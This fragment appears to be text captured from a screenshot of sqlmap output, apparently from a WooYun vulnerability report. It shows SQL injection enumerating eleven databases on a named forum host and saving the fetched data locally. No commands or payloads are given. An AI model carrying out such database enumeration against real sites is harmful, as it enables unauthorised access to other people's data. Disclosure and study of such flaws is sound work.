 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\S...
[21:44:26] [INFO] retrieved: test
[21:44:26] [INFO] retrieved: wap_2013
[21:44:26] [INFO] retrieved: zhuanpan
available databases [11]:
[*] caiji
[*] discuz1.5
[*] information_schema
[*] mier_2012_data
[*] mier_2015_data
[*] mysql
[*] new_discuz1.5
[*] performance_schema
[*] test
[*] wap_2013
[*] zhuanpan
[21:44:27] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\bbs.mier123.com'
[*] shutting down at 21:44:27
[root@Hacker~]# Sqlmap
www.wooyun.org